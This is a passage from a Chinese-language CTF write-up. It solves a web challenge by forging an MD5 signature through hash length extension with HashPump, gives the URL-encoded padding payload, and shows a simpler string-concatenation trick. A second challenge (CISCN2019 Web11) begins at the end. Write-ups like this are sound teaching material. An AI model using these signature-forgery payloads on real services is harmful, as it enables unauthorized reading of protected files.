
回到题目中, 根据源码, 我们已知的是 md5(secret_key + 'flag.txt' + 'scan'), 即 9c28a808df8a196420386aed00ab449e
因为题目中对 read 的检测是 if 'read' in self.action, 所以我们只要在原来数据的基础上追加 scan 字符串, 即 secret_key + 'flag.txt' + 'scan' + 'read', 再生成对应的 md5 值提交就能够读取到 flag.txt 的内容
下面以 HashPump 为例
1
2
3
4
5
6
7
|
exp10it@LAPTOP-TBAF1QQG:~$ hashpump
Input Signature: 9c28a808df8a196420386aed00ab449e
Input Data: flag.txtscan
Input Key Length: 16
Input Data to Add: read
4c386a1c6c694c2f42fd2de88eb3f0e7
flag.txtscan\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00read
|
之后把 \x 替换成 % (url 编码的形式)
1
|
%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00
|
修改参数提交得到 flag
注意 message 的拼接, 因为 flag.txt 已经在 param 中传递了, 我们只需要在 action 中构造 flag.txt 后的部分即可
后来看了下 wp 发现了一种更简单的方法, 单纯利用字符串拼接的特性
首先传参 param=flag.txtread

然后访问 /De1ta, action 改为 readscan
简单说一下思路
1
2
3
|
md5(secert_key + 'flag.txtread' + 'scan') # /geneSign

md5(secert_key + 'flag.txt' + 'readscan') # /De1ta
|
这种方法的利用方式跟 moectf 的一道题很类似, 都是脑筋急转弯 (?)

[CISCN2019 华东南赛区]Web11

最下面提示是 smarty 模板, 右上角有个 current ip
尝试通过 xff 头更改
